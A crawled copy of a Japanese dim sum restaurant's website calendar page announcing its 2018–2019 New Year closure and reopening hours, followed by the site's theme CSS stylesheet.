

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xi-huan.com/calendar/2334592
body_size: 4090
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="google-site-verification" content="bRlafGYxO9CYsN8aniE0G_JpGTuguoXRNwwNIYlRzp8" />
<title>手作り飲茶と旬菜中華 シーホワン 公式ホームページ - 12/29(土)〜1/3(木)までお休みさせていただきます。</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="シーホワン,宝塚南口,飲茶,中華料理,中国料理,広東料理,手作り飲茶と旬菜中華," />
<meta name="description" content="阪急 宝塚南口より徒歩3分 手作り飲茶と旬菜中華 シーホワンの公式ホームページ／「ミシュランガイド兵庫2016特別版」掲載店" />
<meta property="og:title" content="手作り飲茶と旬菜中華 シーホワン 公式ホームページ" />
<meta property="og:image" content="https://cdn.goope.jp/3012/130605132101uvas.png" />
<meta property="og:site_name" content="手作り飲茶と旬菜中華 シーホワン 公式ホームページ" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<link rel="shortcut icon" href="//cdn.goope.jp/3012/1107261807235w7p.ico" />
<link rel="alternate" type="application/rss+xml" title="手作り飲茶と旬菜中華 シーホワン 公式ホームページ / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?139669-1553496859";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/footerfixed/footerfixed.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->	
<script>
    $(document).ready(function(){
        $("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
    });
</script> 
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-17309443-1', 'auto');
  ga('send', 'pageview');

</script>
</head>
  <body id="calendar" class="smartphone">
  <div id="container">
    <div id="wrapper">
      <div id="wrapper_inner">

      <!-- ヘッダー部分ここから // -->
      <div id="header">       

      <div class="shop_title shop_title_smartphone">
        <div class="shop_tel">TEL&nbsp;/&nbsp;0797-77-5626</div>
      </div>

        <div class="site_title">
          <h1 class="site_logo"><a href="https://xi-huan.com"><img src='//cdn.goope.jp/3012/130605132101uvas.png' alt='手作り飲茶と旬菜中華 シーホワン 公式ホームページ' /></a></h1>
          <div class="site_description site_description_smartphone">阪急 宝塚南口より徒歩3分 手作り飲茶と旬菜中華 シーホワンの公式ホームページ／「ミシュランガイド兵庫2016特別版」掲載店</div>
        </div>
      </div>
      <!-- ヘッダー部分ここまで // -->

        <!-- ナビゲーション部分ここから // -->
        <script>
        $(function(){
            $(".menubtn").click(function(){
                $("#navi_inner").slideToggle(1000);
                });
            });
        </script>
        
        <div id="navi">
          <div class="menubtn">MENU ▼</div>         
          <div class="navi_line_top"></div>
          <div id="navi_inner"> 
            <ul>
              
              <li><a href="/"  class="navi_top">トップ</a></li>
              
              <li><a href="/info"  class="navi_info">お知らせ</a></li>
              
              <li><a href="/menu"  class="navi_menu">メニュー</a></li>
              
              <li><a href="/calendar"  class="navi_calendar active">営業日</a></li>
              
              <li><a href="/about"  class="navi_about">店舗情報</a></li>
              
              <li><a href="/free/reserve"  class="navi_free free_4895">お問合せ</a></li>
              
              <li><a href="/free/chef-introduction"  class="navi_free free_4894">オーナー紹介</a></li>
              
              <li><a href="https://tp.furunavi.jp/Plan/Detail?plId=11445" target="_blank" class="navi_links links_71120">ふるなびトラベル</a></li>
                                            
            </ul>
          </div>
          <div class="navi_line_bottom"></div>
        </div>
        <!-- // ナビゲーション部分ここまで -->                  
      
        <div id="contents">
          <div id="contents_inner">
            <ul class="sub_navi_side">
              
                                   
              
                                   
              
                                   
              
                                   
              
                                   
              
                                   
              
                                   
              
                                   
                                            
            </ul>                
        <!-- メイン部分ここから -->
        <div id="main">
          <div id="main_inner">



<!----------------------------------------------
    
      ページ：トップ
    
---------------------------------------------->

                  

              <!-- topメイン部分ここから // -->
              <div id="top_main" class="clearfix">

              <!-- // welcomeエリアここから -->   
              <div id="welcome_info_area">
                <div class="welcome_area">
                  <h2 class="welcome_area_title">Welcome</h2>
                  <div class="title_line_1"></div>
                  <div class="title_line_2"></div>
                  <ul class="welcome_area_message welcome_area_message_smartphone">
                    <li></li>
                  </ul>
                </div>                    
                <div class="top_info_area">
                  <h2 class="top_info_title">Information</h2>
                  <div class="title_line_1"></div>
                  <div class="title_line_2"></div>
                  <ul class="top_info_message top_info_message_smartphone">
                    
                  </ul>
                </div>  
               </div>   
               <!-- // welcomeエリアここまで -->  

                <!-- サイドバー部分ここから // -->
                <div id="sidebar" class="clearfix">
                  <div id="sidebar_inner">
                      
                    <!-- ナビゲーションパーツここから // -->
                    <div class="navi_parts_smartphone">
                      
                    </div>  
                    <!-- // ナビゲーションパーツここまで -->
                       
                    <div class="today_area today_area_smartphone">
                      <div class="today_title">2025.11.09 Sunday</div>
                      
                      <div class="today_schedule">
                        <div class="today_schedule_title">
                          <a href="/calendar/6294784"> 日曜日のランチは予約制・ディナーは通常営業</a>
                        </div>
                      </div>
                        
                    </div> 
    
                    <div class="counter_area counter_area_smartphone">
                      <div class="counter_title">Access</div>
                      <div class="counter_today">
                      Today&nbsp;:&nbsp;<span class="num">766</span>
                      </div>
                      <div class="counter_yesterday">
                      Yesterday&nbsp;:&nbsp;<span class="num">775</span>
                      </div>
                      <div class="counter_total">
                      Total&nbsp;:&nbsp;<span class="num">2676630</span>
                      </div>
                    </div>
                    
                    <div class="qr_area qr_area_smartphone">
                      <div class="qr_title">携帯サイト</div>
                      <div class="qr_img"><img src="//r.goope.jp/qr/xihuan"width="100" height="100" /></div>
                    </div>  


                </div>
              </div>
              <!-- // サイドバー部分ここまで -->   

              </div>
              <!-- // topメイン部分ここまで -->                

          
 
    

    

    

    
    <!----------------------------------------------

      ページ：カレンダー

    ---------------------------------------------->
    <h2 class="page_title">営業日</h2>

    


    
    <div class="schedule_detail">
        <div>
        <span class="schedule_detail_category">休業日</span>&nbsp; <span class="schedule_detail_date">2018-12-29 (土) ～ 2019-01-03 (木)</span> 
        </div>
        <div class="schedule_detail_title">
          12/29(土)〜1/3(木)までお休みさせていただきます。
        </div>
        <div class="schedule_detail_body">
          
          <p><strong></strong><span style="outline-width: 0px; outline-style: initial; outline-color: initial; font-size: small; vertical-align: baseline; background-image: initial; background-attachment: initial; background-origin: initial; background-clip: initial; background-color: transparent; background-position: initial initial; background-repeat: initial initial; padding: 0px; margin: 0px; border: 0px initial initial;"><span class="Apple-style-span" style="font-size: 13px;">12月29日(土)〜1</span><span class="Apple-style-span" style="font-size: 13px;">月</span><span class="Apple-style-span" style="font-size: 13px;">3</span></span><span style="outline-width: 0px; outline-style: initial; outline-color: initial; font-size: small; vertical-align: baseline; background-image: initial; background-attachment: initial; background-origin: initial; background-clip: initial; background-color: transparent; background-position: initial initial; background-repeat: initial initial; padding: 0px; margin: 0px; border: 0px initial initial;"><span class="Apple-style-span" style="font-size: 13px;">日(木)</span></span>までお休みさせていただきます。<br />新年は1月4日(金) 夜のみ営業いたします。<span class="Apple-style-span" style="letter-spacing: 1px; line-height: 20px; font-size: small;">(17:30～21:30(L.O.21:00)【最終入店時間20:30】)<br /></span><span class="Apple-style-span" style="letter-spacing: 1px; line-height: 20px;"><span style="outline-width: 0px; outline-style: initial; outline-color: initial; font-size: small; vertical-align: baseline; background-image: initial; background-attachment: initial; background-origin: initial; background-clip: initial; background-color: transparent; background-position: initial initial; background-repeat: initial initial; padding: 0px; margin: 0px; border: 0px initial initial;"><span style="outline-width: 0px; outline-style: initial; outline-color: initial; font-size: small; vertical-align: baseline; background-image: initial; background-attachment: initial; background-origin: initial; background-clip: initial; background-color: transparent; background-position: initial initial; background-repeat: initial initial; padding: 0px; margin: 0px; border: 0px initial initial;"><span style="outline-width: 0px; outline-style: initial; outline-color: initial; font-size: small; vertical-align: baseline; background-image: initial; background-attachment: initial; background-origin: initial; background-clip: initial; background-color: transparent; background-position: initial initial; background-repeat: initial initial; padding: 0px; margin: 0px; border: 0px initial initial;">1月5日</span>(土)</span><span style="outline-width: 0px; outline-style: initial; outline-color: initial; font-size: small; vertical-align: baseline; background-image: initial; background-attachment: initial; background-origin: initial; background-clip: initial; background-color: transparent; background-position: initial initial; background-repeat: initial initial; padding: 0px; margin: 0px; border: 0px initial initial;"><span style="outline-width: 0px; outline-style: initial; outline-color: initial; font-size: small; vertical-align: baseline; background-image: initial; background-attachment: initial; background-origin: initial; background-clip: initial; background-color: transparent; background-position: initial initial; background-repeat: initial initial; padding: 0px; margin: 0px; border: 0px initial initial;"><span style="outline-width: 0px; outline-style: initial; outline-color: initial; font-size: small; vertical-align: baseline; background-image: initial; background-attachment: initial; background-origin: initial; background-clip: initial; background-color: transparent; background-position: initial initial; background-repeat: initial initial; padding: 0px; margin: 0px; border: 0px initial initial;">より昼・夜通常</span></span></span></span><span class="Apple-style-span" style="outline-width: 0px; outline-style: initial; outline-color: initial; font-size: small; vertical-align: baseline; background-image: initial; background-attachment: initial; background-origin: initial; background-clip: initial; background-color: transparent; background-position: initial initial; background-repeat: initial initial; padding: 0px; margin: 0px; border: 0px initial initial;"><span style="outline-width: 0px; outline-style: initial; outline-color: initial; font-size: small; vertical-align: baseline; background-image: initial; background-attachment: initial; background-origin: initial; background-clip: initial; background-color: transparent; background-position: initial initial; background-repeat: initial initial; padding: 0px; margin: 0px; border: 0px initial initial;"><span style="outline-width: 0px; outline-style: initial; outline-color: initial; font-size: small; vertical-align: baseline; background-image: initial; background-attachment: initial; background-origin: initial; background-clip: initial; background-color: transparent; background-position: initial initial; background-repeat: initial initial; padding: 0px; margin: 0px; border: 0px initial initial;">営業いたしま</span></span></span><span style="outline-width: 0px; outline-style: initial; outline-color: initial; font-size: small; vertical-align: baseline; background-image: initial; background-attachment: initial; background-origin: initial; background-clip: initial; background-color: transparent; background-position: initial initial; background-repeat: initial initial; padding: 0px; margin: 0px; border: 0px initial initial;"><span style="outline-width: 0px; outline-style: initial; outline-color: initial; font-size: small; vertical-align: baseline; background-image: initial; background-attachment: initial; background-origin: initial; background-clip: initial; background-color: transparent; background-position: initial initial; background-repeat: initial initial; padding: 0px; margin: 0px; border: 0px initial initial;"><span style="outline-width: 0px; outline-style: initial; outline-color: initial; font-size: small; vertical-align: baseline; background-image: initial; background-attachment: initial; background-origin: initial; background-clip: initial; background-color: transparent; background-position: initial initial; background-repeat: initial initial; padding: 0px; margin: 0px; border: 0px initial initial;"><span class="Apple-style-span" style="outline-width: 0px; outline-style: initial; outline-color: initial; font-size: small; vertical-align: baseline; background-image: initial; background-attachment: initial; background-origin: initial; background-clip: initial; background-color: transparent; background-position: initial initial; background-repeat: initial initial; padding: 0px; margin: 0px; border: 0px initial initial;">す</span><span style="outline-width: 0px; outline-style: initial; outline-color: initial; font-size: small; vertical-align: baseline; background-image: initial; background-attachment: initial; background-origin: initial; background-clip: initial; background-color: transparent; background-position: initial initial; background-repeat: initial initial; padding: 0px; margin: 0px; border: 0px initial initial;"><span style="outline-width: 0px; outline-style: initial; outline-color: initial; font-size: small; vertical-align: baseline; background-image: initial; background-attachment: initial; background-origin: initial; background-clip: initial; background-color: transparent; background-position: initial initial; background-repeat: initial initial; padding: 0px; margin: 0px; border: 0px initial initial;">。</span></span></span></span></span></span></p>
<p style="outline-width: 0px; outline-style: initial; outline-color: initial; font-size: 13px; vertical-align: baseline; background-image: initial; background-attachment: initial; background-origin: initial; background-clip: initial; background-color: transparent; background-position: initial initial; background-repeat: initial initial; padding: 0px; margin: 0px; border: 0px initial initial;"><span style="outline-width: 0px; outline-style: initial; outline-color: initial; font-size: small; vertical-align: baseline; background-image: initial; background-attachment: initial; background-origin: initial; background-clip: initial; background-color: transparent; background-position: initial initial; background-repeat: initial initial; padding: 0px; margin: 0px; border: 0px initial initial;">予定を立てておられたお客さまには、大変申し訳ございません。 <br /><span class="Apple-style-span" style="outline-width: 0px; outline-style: initial; outline-color: initial; font-size: 13px; vertical-align: baseline; background-image: initial; background-attachment: initial; background-origin: initial; background-clip: initial; background-color: transparent; background-position: initial initial; background-repeat: initial initial; padding: 0px; margin: 0px; border: 0px initial initial;"><span style="outline-width: 0px; outline-style: initial; outline-color: initial; font-size: small; vertical-align: baseline; background-image: initial; background-attachment: initial; background-origin: initial; background-clip: initial; background-color: transparent; background-position: initial initial; background-repeat: initial initial; padding: 0px; margin: 0px; border: 0px initial initial;"><span style="outline-width: 0px; outline-style: initial; outline-color: initial; font-size: small; vertical-align: baseline; background-image: initial; background-attachment: initial; background-origin: initial; background-clip: initial; background-color: transparent; background-position: initial initial; background-repeat: initial initial; padding: 0px; margin: 0px; border: 0px initial initial;"><span style="outline-width: 0px; outline-style: initial; outline-color: initial; font-size: small; vertical-align: baseline; background-image: initial; background-attachment: initial; background-origin: initial; background-clip: initial; background-color: transparent; background-position: initial initial; background-repeat: initial initial; padding: 0px; margin: 0px; border: 0px initial initial;"></span></span></span><span style="outline-width: 0px; outline-style: initial; outline-color: initial; font-size: small; vertical-align: baseline; background-image: initial; background-attachment: initial; background-origin: initial; background-clip: initial; background-color: transparent; background-position: initial initial; background-repeat: initial initial; padding: 0px; margin: 0px; border: 0px initial initial;"><span style="outline-width: 0px; outline-style: initial; outline-color: initial; font-size: small; vertical-align: baseline; background-image: initial; background-attachment: initial; background-origin: initial; background-clip: initial; background-color: transparent; background-position: initial initial; background-repeat: initial initial; padding: 0px; margin: 0px; border: 0px initial initial;"></span></span></span>またのご来店、心よりお待ちしております。</span></p>
<p><span class="Apple-style-span" style="font-size: small;"><span class="Apple-style-span" style="font-size: 13px; letter-spacing: 1px; line-height: 20px;"></span></span><span class="Apple-style-span" face="arial, helvetica, 'ＭＳ Ｐゴシック', 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'" style="font-family: arial, helvetica, 'ＭＳ Ｐゴシック', 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック';"></span><span style="outline-width: 0px; outline-style: initial; outline-color: initial; font-size: 13px; vertical-align: baseline; background-image: initial; background-attachment: initial; background-origin: initial; background-clip: initial; background-color: transparent; background-position: initial initial; background-repeat: initial initial; padding: 0px; margin: 0px; border: 0px initial initial;"><span style="outline-width: 0px; outline-style: initial; outline-color: initial; font-size: 13px; vertical-align: baseline; background-image: initial; background-attachment: initial; background-origin: initial; background-clip: initial; background-color: transparent; background-position: initial initial; background-repeat: initial initial; padding: 0px; margin: 0px; border: 0px initial initial;"><span class="Apple-style-span" size="2" style="outline-width: 0px; outline-style: initial; outline-color: initial; font-size: small; vertical-align: baseline; background-image: initial; background-attachment: initial; background-origin: initial; background-clip: initial; background-color: transparent; background-position: initial initial; background-repeat: initial initial; padding: 0px; margin: 0px; border: 0px initial initial;"><span class="Apple-style-span" size="2" style="font-size: small;"><br /></span></span></span></span></p>
<p><span class="Apple-style-span" style="font-size: small;">手作り飲茶と旬菜中華 シーホワン<br />665-0011 宝塚市南口1丁目16-18<br /><span class="Apple-style-span" style="font-size: x-small;"><strong><span style="font-size: small;">ご予約・お問合せ&nbsp;</span></strong></span></span><span class="Apple-style-span" style="font-size: x-small;"><strong><span style="font-size: small;"><span style="font-size: medium;">0797-77-5626</span></span></strong></span></p>
          <br class="clear" />
        </div>
      </div>
    

    


    


    


    
    
    

    
    
  </div>
  </div>
  <!-- // メイン部分ここまで -->
        </div>
    </div>
    <!-- // contentsここまで -->
       <!-- フッター部分ここから // -->
        <div id="footer">
          <div id="footer_inner">        

            <!-- // コピーライト部分ここから -->   
            <div id="footer_copyright">    
                  <div id="footer_copyright_inner">                                                    
                    <!--  スマホ用店舗名表示部分 -->
                    <div class="shop_title_footer clearfix">
                    <div class="shop_info_footer">
                      <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
                      <div class="shop_name_footer">手作り飲茶と旬菜中華 シーホワン&nbsp; </div>
                    </div>
                    <div class="shop_tel_footer">0797-77-5626</div>
                    </div>
                    <!--  スマホ用店舗名表示部分ここまで -->         
                  <div>     
                          <div class="copyright copyright_smartphone">&copy;2025 <a href="https://xi-huan.com">手作り飲茶と旬菜中華 シーホワン</a>. All Rights Reserved. 
                          </div>  
                          <div class="powered_base clearfix">
                            <div class="powered powered_smartphone"></div>
                            <div class="shop_rss shop_rss_smartphone">
                              <a href="/feed.rss"><img src="/img/icon/rss2.png" /></a>
                            </div> 
                          </div>
                  </div>              
                </div>
            </div>  
            <!-- // コピーライト部分ここまで -->   
          </div>
        </div>
        <!-- // フッター部分ここまで -->
         
        <!-- wrapper_innerここまで -->     
        </div>
    <!--  wrapperここまで -->     
    </div>
    <!--  containerここまで -->     
    </div>


</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://xi-huan.com/style.css?139669-1553496859
body_size: 9038
content:
/* -----------------------------------------

  Goope Style / Business
  2013.09.18
  paperboy&co.

----------------------------------------- */

/* -----------------------------------------
カラーCSS読み込み
----------------------------------------- */


/* ---------------------------------

 reset CSS

--------------------------------- */

html,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}
nav ul{list-style:none}
blockquote,q{quotes:none}
blockquote:before,blockquote:after,q:before,q:after{content:none}
a{margin:0;padding:0;font-size:100%;vertical-align:baseline;background:transparent}
ins{background-color:#ff9;color:#000;text-decoration:none}
mark{background-color:#ff9;color:#000;font-style:italic;font-weight:bold}
del{text-decoration:line-through}
abbr[title],dfn[title]{border-bottom:1px dotted;cursor:help}
hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}
input,select{vertical-align:middle}
	
	/* --------------------------------------
	
	clear
	
--------------------------------------- */

br.clear {
	font-size: 0;
	line-height: 0;
	clear: both;
	}

.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
	clear: both;
	}

/* --------------------------------------
	HTML再定義
--------------------------------------- */

html { 
  height:100%;
  }

body{
    font:13px  arial,helvetica,"ＭＳ Ｐゴシック", "hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", meiryo, "ＭＳ Ｐゴシック";
    letter-spacing:1px;
    word-wrap:break-word;
    height:100%;
    width:100%;
    margin:0 auto;
    background:#c9c9c9    ;
    background-repeat:;
    background-position:;
    }
 

body #container {
  width: 968px;
  margin: 0 auto;
  height: auto !important; /*IE6対策*/
  height:100%; /*IE6対策*/
  min-height: 100%;
  background-image: url(/img/theme_business/shadow.png);
	background-repeat: repeat-y;
	background-position: center center;
  } 

body #wrapper {
  width: 960px;
  margin: 0 auto;
  background: #ffffff;
	} 

div#wrapper_inner {
  height: auto;
  margin: 0 auto;
  }		
	
body#top div#wrapper_inner {
  height: auto;
  margin: 0 auto;
  }			

br.clear {
	font-size: 0;
	line-height: 0;
	clear: both;
  }

div#contents {
  margin: 0 auto; 
  padding-bottom: 50px;
  width: 960px;
  }
  
div#contents_inner {
  overflow:hidden;
  margin: 0 30px;
  }  

#header {
  border-top: 6px solid #ac0b0b;
  padding: 10px 30px;
  }

div#main {
  float: right;
  }
	
/* --- Main float none area--- */  
body#top div#main, 	
body#free div#main, 	
body#reservation div#main, 	
body#coupon div#main, 	
body#contact div#main, 	
body#calendar div#main, 	
body#about div#main {
  width: 900px;
  float: none;
  }	
/* --- Main float none area--- */    

#main_inner {
  margin: 0;
  }	
   
/* --------------------------------------
	リンク
--------------------------------------- */

a:link {
	color: #ac0b0b;
	text-decoration: none;
	}
	
a:visited {
	color: #ac0b0b;
	text-decoration: none;
	}
  	
a:hover {
	color: #c55454;
  text-decoration: underline;
	}
	
a:active {
	color: #eecece;
	text-decoration: none;
	outline: none;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */
.shop_title {
    margin:0 0 0 0;
    height:auto;
    text-align:right;
    }


.shop_tel {
    font-size:13px;
    letter-spacing:0.1em;
    }


.site_title {
  text-align: left;	
  padding: 0 0 60px 0;
  }

body .site_title {
  color: #ac0b0b;
  text-align: left;
  margin: 0 0 30px 0;
  padding: 0;   
  background-repeat: repeat;
  }        
  
h1.site_logo {
  color: #ac0b0b;
  font-weight: bold;
	font: 45px  futura,Arial,Helvetica,"ＭＳ Ｐゴシック", "Hiragino Kaku Gothic Pro", "ヒラギノ角ゴ Pro W3", "メイリオ", Meiryo, "ＭＳ Ｐゴシック";
  padding: 0;	
	}
	
.site_description {
    color:#000000;
    letter-spacing:0.1em;
    font:12px  futura,arial,helvetica,"ＭＳ Ｐゴシック", "hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", meiryo, "ＭＳ Ｐゴシック";
    }
  	

/* --------------------------------------
トップ
---------------------------------------*/

.rslides {
  display: block;
  position: relative;
  list-style: none;
  overflow: hidden;
  padding: 0;
  margin: 0 auto 30px;
  }	
  
.rslides li {
  width: 900px;
  }	

.rslides img {
  width: 100%;
  }	
  
.caption {
  display: block;
  position: absolute;
  z-index: 2;
  color:   #ffffff;;
  background: rgb(172,11,11);background: rgba(172,11,11,0.6);
  left: 0;
  right: 0;
  bottom: 3px;
  padding: 0;
  margin: 0;
  width: 100%;
  }
  
.caption_txt {
  display: block;
  line-height: 27px;
  padding: 0 20px; 
  }    

#top_main {
  display: none;
  }

/* -- topのみ --*/
body#top #top_main {
  display: block;
  margin: 0 0 30px 0;
  }

/* --------------------------------------
	ページタイトル
--------------------------------------- */

#main h2.page_title {
  color: #ac0b0b;
	font-size: 27px;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 50px -280px;
	_margin: 0;
	padding: 0 0 0 0;
  }
  
/* --- 	サイドナビがないページ用 ---*/
body#free  #main h2.page_title, 	
body#reservation  #main h2.page_title, 	
body#coupon  #main h2.page_title, 	
body#contact  #main h2.page_title, 	   
body#about #main h2.page_title {
  margin: 0 0 50px 0 !important;
  }  
/* --- 	サイドナビがないページ用 ---*/
  
/* --- 	カレンダーページにのみ適用---*/
body#calendar #main h2.page_title  {
  margin: 0;
	padding: 0 0 40px 0;  
  }  
/* --- 	カレンダーページにのみ適用 ---*/ 

/* --------------------------------------
	ナビゲーション
--------------------------------------- */
  
.menubtn {
  display: none;
  }  
  
body #navi {
  width: 960px;
  _width: 1000px;/*IE6対策*/
  margin: 0 auto;
  background-repeat :repeat;  
  }   
  
body #navi {
  background: #ac0b0b;		
	}

.navi_line_top {
  height: 2px;
  background: #ac0b0b;
  border-bottom: 1px solid #ffffff;
  } 

.navi_line_bottom {
  height: 2px;
  background: ;
  border-top: 1px solid #ffffff;
  margin-bottom: 40px;
  }

body#top .navi_line_bottom {
  margin-bottom: 30px;
  }  

#navi_inner {
  display: block;
  padding: 0 0 10px 0;
  width: 960px;
  margin: 0 auto;
  overflow: hidden;
	}     
	
#navi_inner ul {
	list-style-type: none;
	padding: 12px 0 0;
	margin: 0;
	line-height: 25px;
  position: relative;
  left: 50%;
  float: left;
	} 		
		
#navi_inner ul li {
  font-weight: bolder;  
  position: relative;
  left: -50%;
  float: left;
	}		

#navi_inner ul li a {
	display: block;
	padding: 0 10px 0;
	color: #ffffff;
	font-size: 12px;
	text-decoration: none;
	}
								
#navi_inner ul li a:hover {
  opacity: 0.7;
	}

html>body #navi ul li .active {
  opacity: 0.7;
  }
  
/* スマホ用サブナビを非表示 */
#navi ul.sub_navi {
  display: none !important;
  }
  
/* PC用サブナビ */  
.sub_navi_side {
  float: left;
  font-size: 11px;
  width: 226px;
  margin-top: 91px;
  } 
  
.sub_navi_side ul.sub_navi {
  padding: 0;
  }  

body#top  .sub_navi_side,  
body#free  .sub_navi_side, 	
body#reservation  .sub_navi_side, 	
body#coupon  .sub_navi_side, 	
body#contact  .sub_navi_side, 	   
body#about .sub_navi_side,
body#calendar .sub_navi_side {
  display: none;
  }  
  
ul.sub_navi_side li {
  border-bottom: 1px solid #ffffff;
  padding: 8px 0 9px 0;
  background: #ac0b0b;
  }

ul.sub_navi_side li a {
  margin-bottom: 1px;
  padding: 2px 15px 0 32px;
  display: block;
  color: #ffffff;
  font-weight: bold;
	background-image: url(/img/theme_business/sub_navi_arrow_white.png);
	background-repeat: no-repeat;
	background-position: 10px 2px;
  } 

ul.sub_navi_side li a:hover {
  opacity: 0.7;
  text-decoration: none;
  }

ul.sub_navi_side li:last-child {
  border-bottom: none;
  }
	
/* フリーページナビゲーション用 */
.free_area {
	}	
		
/* --------------------------------------
	サイドバー
--------------------------------------- */

#sidebar {
  width: 250px;
  float: left;
  }

#sidebar_inner {
  margin: 0;  
  }
  
/* ナビパーツ */
div#navi_parts {
  font-size: 12px;
  margin: 0 0 30px 0;
  padding: 0;  
  color: #ffffff;
  }
  
.navi_parts_detail {
  margin: 0 0 20px 0; 
  text-align: left;
  } 		


/* today */
.today_area {
    margin:0 0 25px 0;
    font-size:12px;
    color:#000000;
    }


.today_title {
  color: #ffffff;
	font-weight: bolder;
	background: #ac0b0b;
	height: 40px;
	line-height: 40px;
	text-align: center;
	}

.today_schedule {
  border-right: 1px solid #ac0b0b;
  border-left: 1px solid #ac0b0b;
  border-bottom: 1px solid #ac0b0b;
	padding: 20px;
	}
	
.today_schedule a {
  color: #ac0b0b;
	}

.today_schedule a:hover {
  color: #c55454;
	}
	
/* カウンター */

.counter_area {
    border:1px solid #ac0b0b;
    margin:0 0 25px 0;
    padding:0 0 20px 0;
    color:#000000;
    }


.counter_title {
	background: #ac0b0b;
  color: #ffffff;	
  height: 40px;
	line-height: 40px;
  font-size: 12px;
	font-weight: bolder;
	margin-bottom: 20px;
	text-align: center;
	}
		
.counter_today {
  margin: 0 20px 7px;
	}
	
.counter_today span.num {
	font-weight: bolder;
	}
	
.counter_yesterday {
  margin: 0 20px 7px;
	}
	
.counter_yesterday span.num {
	font-weight: bolder;
	}
	
.counter_total {
  margin: 0 20px 0;
  }
  
.counter_total span.num {
	font-weight: bolder;
	}	

/* QRコード */

.qr_area {
    border:1px solid #ac0b0b;
    margin:0 0 25px 0;
    color:#000000;
    padding:00 0 20px 0;
    }



.qr_title {
	background: #ac0b0b;
  color: #ffffff;	
  height: 40px;
	line-height: 40px;
  font-size: 12px;
	font-weight: bolder;
	margin-bottom: 20px;
	text-align: center;
	}

.qr_img {
  text-align: center;

	}

/* ネットショップ誘導 */

.netshop_area {

    margin:25px 0 0 0;
    }

/* --------------------------------------
	フッター
--------------------------------------- */

body #footer {
  clear: both;
  background: #ac0b0b;
  margin: 0 auto;
  width: 960px;
  color: #ffffff;
  height: 42px;
	} 
	
div#footer_copyright {
  width: 100%;
  }	

div#footer_copyright_inner {
  width: 960px;
  margin: 0  auto;
  }	

.shop_title_footer{
  display: none;
  }

.copyright {
    margin:10px 30px;
    float:left;
    font-size:12px;
    }


.powered_base {
  margin: 10px 30px;
  float: right;
  font-size: 12px;
  }

.powered {
    float:left;
    display:none;
    }


.shop_rss {
    margin:2px 0 0 10px;
    float:left;
    }


.shop_rss_area {
  float: left;
  margin: 2px 0 0 10px;
  }
    
.powered a:link,
.copyright a:link {
  color: #ffffff;
	}
	
.powered a:visited,
.copyright a:visited {
  color: #ffffff;
	}
	
.powered a:hover,
.copyright a:hover {
  color: #eecece;
  }
  
.powered a:active,
.copyright a:active {
  color: #eecece;
	}

/* --------------------------------------
	トップ
--------------------------------------- */ 

#welcome_info_area {
  float: right;
  width: 620px;  
  }

.welcome_area {
  margin: 0 0 40px 0;
	padding: 0 0 0 0;
	} 
  
.welcome_area_title {
  color: #ac0b0b;
  font-size: 23px;
  font-weight: normal;
  margin: 0 0 2px 0;
  border-left: 6px solid 	#ac0b0b;
  height: 30px;
  line-height: 30px;
  padding-left: 10px;
  }
		
.welcome_area_message {
  list-style-type: none;
	}

.title_line_1 {
  height: 4px;
  background: #ac0b0b;
	margin: 0 0 2px 0;
	}

.title_line_2 {
  border-bottom: 1px solid #ac0b0b;    
	margin: 0 0 20px 0;
	}

.title_line_3 {
  height: 3px;
  background: #ac0b0b;
	}

.title_line_4 {
  height: 3px;
  background: #ac0b0b;
	margin: 0 0 20px 0;
	}
	
.top_info_area {
  list-style-type: none;
	}
	
.top_info_title {
  color: #ac0b0b;
	font-size: 23px;
	font-weight: normal;
	margin: 0 0 2px 0;
  border-left: 6px solid 	#ac0b0b;
  height: 30px;
  line-height: 30px;
  padding-left: 10px;
  }
	
.top_info_message {
  list-style-type: none;
	}	

.top_info_message li {
  margin: 0 0 5px 0;
	}	
	
